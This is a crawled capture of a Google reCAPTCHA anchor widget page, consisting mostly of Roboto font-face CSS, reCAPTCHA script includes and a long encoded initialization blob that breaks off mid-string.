

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1udYiAAAAAEn3dVV0HagX7QXfpBSEbNMVM-dQ&co=aHR0cHM6Ly9wcm92aXRzLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q7ameqws8t34
body_size: 49290
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="INOUnLorbjZaxzYlVRABjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="INOUnLorbjZaxzYlVRABjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="INOUnLorbjZaxzYlVRABjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22bkpRw7bDrsKkb0EtW8OZwqYXw4oFw4QxKC5FSRkQAcK9QMOXwrrDq8Kpwo/Cu1bDgcOHFcKFAcKhEcKnw7bDmcKcw4HCvy7CmRw1JV9jbk/DlMO9e8OjIsKpJMKgwoMCGnxSdlPCmw/CkkRMwozDk1R+dMKqwpXDl8KiwqJvw4VnwqPDhcKLwrTCl8ONL8Kdw67DusOKwr4/QijCnsKjw5nCv8OSIHbDqcOTwrjDjsKQLTXDiQIswoxrIsKswp3DnzxLw5gjRsOseXo6TFRmwpTDlGUHE8OHSMKNOGAcQ3pFP8OWw7DCjMKFS8KWKSNrH3HCnwgIfBHCrcKDwoHCgkbDqHHDucO+wqTCpSvDlQLCrsOrL8KqMMKwwobCt8OqBMK6esOQw5HCpzPCj0/CtUc4w6/[base64]/Cp8KdPMONGsK5wqDCvcK2w4hJw4TCncK+w5FsdcK9d8OhJcO0w7TCn07Cu8ORNCzDqVHCqlwzwoLCjMKkPcODwpUzwo4OIlY3wroFBcKmw44NNVIpwoEgworDnVjCn8K2LnwSw7rCgypmG8OEwr/DusO8wrrCpHDDl8KPXDh2wo3DjWBFBsOqwopjwqHCo8O8w4Byw5dhwqzClVRDVQ/[base64]/[base64]/CtBgxwozDt8Kmwqlww71YBmbDhMOPwrYjGl0sUsKfwp/DjsKeFsOgNMKIwrRuHMOqw4vDm8KGKkJyw6DClg91djsnw63CtMOKEcO8JjLDjn1OwpxgE2HCgMOUw7BndQ5zGcK4w4sKfcKVJsKtwrdTw7dYSBLChnF2wqDCt8OvKlAcwqgPwpkGfMKJw6PCuFzDocO7VMO3wq/CuR9RADnDjsOewrTDtmjCiV8Ow6F9DXHCrMOqwrgHa8KvAcK4Bndjw6rDn2kNw4F6XV/[base64]/[base64]/CkcK6woHDvmRqwqjDk8OYdyxfLsK7YmfDsw3CqHvCnsKyV8Osw5HDucOYe23CiMKfwqoLAcKdw6XDgnrCn8KODVrDvkXCsC3DmUHDn8Okw7Z4w5XCjh/CsWIxwrUqw7NQBsKndsOsw6Fawp5cwonCl2vDtWc9w7XDmQzCsGrDvh4uwrrDicKYw5JXcQPDly3CjsOrw7YGw7/[base64]/Dv8OLw4nDicKSU3hFEFpqGW85HMOyw7/DucOuw5BEIn4OMcKzwrQPQmjDimFvc0DDlwddHUcGwr/DjcKUOS1Gw6BAw4tdwpPDtGPDgcOIOVrDqcOEw5ZgwpYbwpU/w4/CohUBHMKnZsKMwpdkw40dJ8OaQW4IAmPCmADDt8OQwp/Dj35ZwpTCmHvDmsKQDG/CocOCBsOBw5IhO03ChEIvQxTDqcKJf8KOwpt8wrsPcDlJwozCu8KBNcOewrcewrXDt8KKcMOjCxF3wrJ/XcKNwoPDmgjCksOIMsODXVvCpCRoMMKSw4Ekw5bDscO/AXNpAH5qwpp2wo0sFMK7w582wqPDsWt/wqrCu1dlwq/[base64]/w7XDqmTCtgVtw6DCo8OVwqNnAcK8c0LDr8OVGcOAXSLCiArDvcORfy10IhbDtcOdS2PCt8O2wo/[base64]/DpzzDmnjDn8OxcxEmUMKFwqbDpFLDnjrDosKIw67CssOFwo1rw5J2AlTDtV7CvmPDggvDlwzCs8OfOcKecsKVw5/[base64]/DrcO1bMO/[base64]/CsgV2wqMSwq/[base64]/DmcK4Hm8bwr5xwoPDtGdGwpzDswZfwrfCocKiH11sInkgb8OoHk/Dkx0jck9oBRzDqSrDscOHBXcrw6p0AMODCcKUXMOPwq5FwrrDqWFIYx/[base64]/[base64]/[base64]/Y8KzQsKqwpHDoB